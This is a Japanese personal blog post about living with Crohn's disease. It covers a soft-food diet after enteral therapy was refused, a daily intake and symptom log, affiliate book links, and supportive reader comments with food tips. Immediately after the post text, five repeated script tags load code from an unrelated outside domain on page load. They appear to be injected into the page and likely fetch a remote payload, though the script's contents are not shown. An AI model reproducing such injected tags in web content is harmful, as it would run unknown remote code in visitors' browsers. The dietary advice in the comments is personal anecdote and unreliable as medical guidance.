んで食事は、コメントでドンさんより頂いた、「お粥・味噌汁・豆腐」の超豪華三点セットで様子を見たいとおもいます！！<br />
そして、さっそく嫁さんにリクエストして作ってもらいました！！<br />
<img decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/201206181111592ec.jpg" alt="「お粥・味噌汁・豆腐」の超豪華三点セット" border="0" width="500" height="300" /><br />
「お粥・味噌汁・豆腐」の超豪華三点セットなかなかイケます（笑）<br />
今の所、2日間これでしのいでます。<br />
他に腸に負担をかけない料理があれば教えて下さい☆<br />
お待ちしております☆<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<div style="border:1px solid #BBBBBB;margin:0px;padding:6px 0px;background-color:#ffffff;width:160px;text-align:center;float:left"><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5880466%2f%3fscid%3daf_ich_link_tbl&amp;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13066957%2f" target="_blank" style="color:#0000ff;"><img decoding="async" src="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f8730%2f87303595.jpg%3f_ex%3d128x128&amp;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fbook%2fcabinet%2f8730%2f87303595.jpg%3f_ex%3d80x80" alt="【送料無料】胃腸力を上げる「食」の本" border="0" style="margin:0px;padding:0px"></a></p>
<p style="font-size:12px;line-height:1.4em;text-align:left;margin:0px;padding:2px 6px"><a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5880466%2f%3fscid%3daf_ich_link_tbl&amp;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13066957%2f" target="_blank" style="color:#0000ff;">【送料無料】胃腸力を上げる「食」の本</a><br /><span style="color:#999999;">価格：870円（税込、送料別）</span></p>
</div>
</td>
</tr>
</table>
<p>→<a target="_blank" href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3712554%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11563367%2f">クローン病ってこんな病気</a><br />
→<a target="_blank" href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5718541%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f12949193%2f">潰瘍性大腸炎・クローン病の人の食事</a><br />
→<a target="_blank" href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5933406%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13098890%2f">クロ-ン病患者が本当にききたいこと</a><br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;<br />
（6月18日の食事と体重）<br />
【　　朝の食事　　 】エレンタール = 300kcal(脂質0g)<br />
【　　昼の食事　　 】ご飯,味噌汁 = 150kcal(脂質0g)<br />
【　　　間食　　　 】エレンタール2本 = 600kcal(脂質0g)<br />
【　　夜の食事　　 】お粥,スープ,豆腐,エレンタール = 500kcal(脂質0g)<br />
【　総摂取カロリー 】1550kcal<br />
【 体重（朝計測時）】47.8kg<br />
【 体重（夜計測時）】48.0kg<br />
【　　　腹痛　　　 】右下腹部にあり<br />
【　　肛門痛　　　 】なし<br />
【　　便の回数　　 】朝軟便,夜下痢2回<br />
【　　　出血　　　 】なし<br />
【　　　体温　　　 】午前：測定無し 午後：測定無し<br />
【　 身体の調子 　 】かなりダルイ<br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;</p>
<h3>関連記事</h3>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6044484883381332"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		  
		 <p>
			 <br><br>
			 ▼ENJOY IDB管理人が暇つぶしに作った動物サイトもよかったらご覧ください。<br>
			 <a href="https://anitter.com/" target="_blank"><img src="https://enjoyibd.com/wp-content/uploads/2019/08/anitter.jpg"></a>
		  </p>

<h3>クローン病ブログ</h3>
<a href="https://sick.blogmura.com/crohns/ranking/in?p_cid=10800586" target="_blank">その他のクローン病ブログはこちらから読めます。</a><br>

↓ツイッターのフォローはこちら<br>
<a href="https://twitter.com/kengorou?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @kengorou</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br>

<!-- link ------------------------------------------------>
<div class="pagenav">
    <div class="prev-art">
                <a href="https://enjoyibd.com/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%81%8c%e7%b5%b6%e8%b3%9b%e5%86%8d%e7%87%83%e4%b8%ad%e3%81%a7%e5%85%88%e7%94%9f%e3%82%88%e3%82%8a%e3%82%a4%e3%83%a0%e3%83%a9%e3%83%b3%e3%82%92%e9%80%b2" title="クローン病が絶賛再燃中で先生よりイムランを進められるの巻"><i class="fa fa-chevron-circle-left"></i> クローン病が絶賛再燃中で先生よりイムランを進められるの巻</a>
            </div>
    
    <div class="next-art">
                <a href="https://enjoyibd.com/blog-entry-168" title="不調の日々継続中！クローン病の症状をメモしとく。">不調の日々継続中！クローン病の症状をメモしとく。 <i class="fa fa-chevron-circle-right"></i></a>
            </div>
</div><!-- .pagenav --> 

      </section>

      <footer class="post-footer">

        <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be"  data-text="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" class="hatena-bookmark-button" data-hatena-bookmark-title="経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?経腸療法出来ず（泣）自己流栄養療法でしのぎます（汗）%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2F%25e7%25b5%258c%25e8%2585%25b8%25e7%2599%2582%25e6%25b3%2595%25e5%2587%25ba%25e6%259d%25a5%25e3%2581%259a%25ef%25bc%2588%25e6%25b3%25a3%25ef%25bc%2589%25e8%2587%25aa%25e5%25b7%25b1%25e6%25b5%2581%25e6%25a0%2584%25e9%25a4%258a%25e7%2599%2582%25e6%25b3%2595%25e3%2581%25a7%25e3%2581%2597%25e3%2581%25ae%25e3%2581%258e%25e3%2581%25be" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->      
        <ul class="post-footer-list">
          <li class="cat"><i class="fa fa-folder"></i> <a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb" rel="category tag">日常生活</a></li>
                  </ul>
      </footer>
      
              
      <div class="post-share">
      
      <h4 class="post-share-title">SNSでもご購読できます。</h4>
          
    
        <aside class="post-sns">
          <ul>
            <li class="post-sns-twitter"><a href="https://twitter.com/kengorou"><span>Twitter</span>でフォローする</a></li>
            <li class="post-sns-feedly"><a href="https://feedly.com/i/subscription/feed/https://enjoyibd.com/feed"><span>Feedly</span>でフォローする</a></li>
          </ul>
        </aside>
      </div>
            <aside class="post-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
        <div class="clearfix">
          <div class="post-author-img">
            <div class="inner">
            <img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/masman.png" alt="masman" width="100" height="100" />
            </div>
          </div>
          <div class="post-author-meta">
            <h4 itemprop="name" class="author vcard author">kengorou</h4>
            <p>2010年11月28歳の時にクローン病と診断されました。
職業はWebサイトの構築をしています。
家族は妻と長女、長男、双子（次男・三男）の6人家族です。
難病ですが、完治を目指して日々明るく過ごしていきたいと思っています。</p>
          </div>
        </div>
      </aside>    
    
<div id="comments" class="comments-area">

	
	<h4 class="comments-title">
				<i class="fa fa-comments-o"></i> コメント
	</h4>

	
	<ol class="comment-list">
				<li class="comment even thread-even depth-1" id="comment-330">
				<div id="div-comment-330" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>			<cite class="fn">LIFE</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-330">2012年6月18日 12:22 PM</a>		</div>

		<p>PASS: 6bda9dee5d1edc9c070c14b1cf9bb3c9<br />
何だか見事に玉砕しましたね。<br />
確かにkengorouさんの症状を聞く限りでの判断では、CDの中では軽度だと思います。<br />
大きな病院で「経腸をしない」ということはないんですけどね。こちらでも札幌などでもやっておりますし、神奈川在住で都内の大きな病院に通っている友人もやってますので、病院自体の判断か、利益が上がらないからやらないのかもしれません。<br />
経腸自体、物品やポンプなど病院持ち出しが多いですので。ただこれだけは言えますが経腸自体は「時代遅れ」ではありません。特に私の様な重症タイプにはより効果的です。色々研究結果もありますが、そこは割愛します。（長くなるので）<br />
で、本線に戻って、その辺を断られたということはまだまだ大したことないとも取れます。なので食事制限をしっかりして、体の状態を改善し、レミケの効果を上げる方向で様子を見てはいかがでしょうか？<br />
そしてこれが一番難しいかもしれませんが、体調が優れない時は職場以外でスクリプトの事は考えないで下さい。（爆）</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=330#respond" data-commentid="330" data-postid="171" data-belowelement="div-comment-330" data-respondelement="respond" data-replyto="LIFE に返信" aria-label="LIFE に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-331">
				<div id="div-comment-331" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ドン</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-331">2012年6月18日 1:21 PM</a>		</div>

		<p>PASS: 34321344e59eb08a0c3f88cb7d10a9e2<br />
ったく、そのドクターはダメだね！<br />
こんにちは、古い男・ドンです笑。<br />
いやあビックリしました。<br />
「大人の事情」としか考えられないなあ・・・。<br />
確かに自分も1年に3回の入退院を繰り返し、エレンの臭いで飲むのも大変だったから鼻でやる覚悟を伝えたんです。<br />
そしてそういえば自分もその病院では機械の貸し出しをしていないということで<br />
病院を変えたんだった、そうだ思い出した笑。<br />
しかし「昔の治療」とはドクターもよく言ったもんです。<br />
自分は未だに「最新最強の治療」と信じてやまないのに笑。<br />
結果も十分に出してるし。<br />
一番体重も増えて状態のいい患者とドクターも認めてくれているのになあ。<br />
ケンゴロウさん、しょうがない、経口で頑張りましょう。<br />
アドバイスとしては危ない外食はしばらく絶ちましょう。<br />
外食はウドン・ソバ・焼き魚定食・刺身・鮨のみです。<br />
「あ～日本人でよかったシリーズ」だけです。<br />
これらも体調がいまいちのときは食べたらダメです。<br />
昼食のエレンタールは私オリジナル「必殺クエン酸グレープフルーツ」を水筒に入れて持って行きましょう。<br />
口が寂しいときはマシュマロを食べる。<br />
エレンで下痢おしっこが増えると思いますが、そこにトイレがある限り何も心配する事はありません。<br />
子供のためには頑張れる！<br />
お父さんが入院したら子供が寂しい！<br />
自分は高価な米を買ってみたり、味噌汁の出汁にこだわったりしていました。<br />
価格の高い煮干を腹を抜いて出汁をとり、豆腐を入れて食べる味噌汁が最高でした。<br />
ハーブティーも積極的に飲んでいました。<br />
食欲が戻ってきたらシソオイルで作るスパゲティも美味しくてお勧めです。<br />
ケンゴロウさんは、今はそういう時期なんだと思います。<br />
乗り切ればいい状態を維持したままイケます。<br />
応援しています！<br />
超豪華３点セットは今でも時々食べますよ。<br />
出血して悪化したらリスタートはいつもこれです。<br />
美味しくて感動して食べてます笑<br />
大丈夫！</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=331#respond" data-commentid="331" data-postid="171" data-belowelement="div-comment-331" data-respondelement="respond" data-replyto="ドン に返信" aria-label="ドン に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-332">
				<div id="div-comment-332" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-332">2012年6月18日 2:01 PM</a>		</div>

		<p>&gt;LIFEさん<br />
コメントありがとうございます☆<br />
はい。見事に玉砕してきましたｗｗ<br />
でも実は、うっすらと予想はしてたんですよね。<br />
確かに入院しなければいけないような状態でもない患者を、経腸の為だけに診るってことはほぼ無いですもんね（汗）<br />
おっしゃるように、食事制限をしっかりして体調を整えていきたいと思います！！<br />
あとスクリプトも考えないようにしますｗｗ</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=332#respond" data-commentid="332" data-postid="171" data-belowelement="div-comment-332" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-333">
				<div id="div-comment-333" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-333">2012年6月18日 2:07 PM</a>		</div>

		<p>&gt;ドンさん<br />
コメントありがとうございます☆<br />
経腸見事に断られてしまいました（汗）<br />
せっかくドンさんのようにムキムキマッチョマンになれると思ったのにｗｗ！！<br />
しかし、ダメならダメで違う方法で乗り越えるしかありません！！<br />
外食は行かないように気をつけます☆<br />
早速マシュマロ買って口寂しさを解消したいと思います！<br />
いつもありがとうございます☆</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=333#respond" data-commentid="333" data-postid="171" data-belowelement="div-comment-333" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-334">
				<div id="div-comment-334" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">ケビンマスク</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-334">2012年6月18日 2:09 PM</a>		</div>

		<p>kengorou様、事は思うように運びませんね<br />
クローン病の事であれやこれや考えたりするのが<br />
ホント、ウザくなりますよね<br />
私の腸に負担をかけない工夫としては<br />
ミキサーをよく使います<br />
果物をジュースにしたり、野菜をポタージュにしたり…<br />
ありきたりですかね<br />
体調、上向きに取り戻しましょうね!!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=334#respond" data-commentid="334" data-postid="171" data-belowelement="div-comment-334" data-respondelement="respond" data-replyto="ケビンマスク に返信" aria-label="ケビンマスク に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-335">
				<div id="div-comment-335" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-335">2012年6月18日 2:33 PM</a>		</div>

		<p>&gt;ケビンマスクさん<br />
コメントありがとうございます☆<br />
まったくその通りで、思うようにはならないもんです（汗）<br />
クローン病って本当にめんどくさい！！！<br />
とにかく身体の怠さを何とかして欲しいものです（泣）<br />
レシピですが、ミキサーでペースト状にするって事ですね☆<br />
やはり、ドロドロ系が腸には優しいんですかね？？<br />
嫁さんにリクエストしてみます☆</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=335#respond" data-commentid="335" data-postid="171" data-belowelement="div-comment-335" data-respondelement="respond" data-replyto="kengorou に返信" aria-label="kengorou に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-336">
				<div id="div-comment-336" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">なみ</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-336">2012年6月18日 3:31 PM</a>		</div>

		<p>なかなか思うようにいかないものですね。<br />
お餅もかなりお腹にいい気がするのですが、どうでしょう？海苔餅は飽きないので、かなりヘビロテしていました！きな粉餅はおいしいけど、飽きるんですよね…<br />
私はレミケード開始当初からイムランも１日半錠飲んでいますが、それでも最近は下痢続きなので、栄養療法も取り入れないとダメでしょうね。<br />
昔は食べるのが大好きで、人生の楽しみは食！と言い切っていたのに、ここまでくるとエレンタールもどんどん使っていこうという気になってきます。人間って適応するものですね。<br />
それにしても、病歴8ヶ月の私からすると、今のケンゴロウさんの状態はかなりお辛いと思うのですが、みなさんのコメントや先生のお話をみると、軽いほうなんですね。ビビってしまいます。</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be?replytocom=336#respond" data-commentid="336" data-postid="171" data-belowelement="div-comment-336" data-respondelement="respond" data-replyto="なみ に返信" aria-label="なみ に返信">返信</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-337">
				<div id="div-comment-337" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn">kengorou</cite> <span class="says">より:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://enjoyibd.com/%e7%b5%8c%e8%85%b8%e7%99%82%e6%b3%95%e5%87%ba%e6%9d%a5%e3%81%9a%ef%bc%88%e6%b3%a3%ef%bc%89%e8%87%aa%e5%b7%b1%e6%b5%81%e6%a0%84%e9%a4%8a%e7%99%82%e6%b3%95%e3%81%a7%e3%81%97%e3%81%ae%e3%81%8e%e3%81%be#comment-337">2012年6月18日 4:10 PM</a>		</div>

		<p>&gt;なみさん<br />
コメントありがとうございます☆<br />
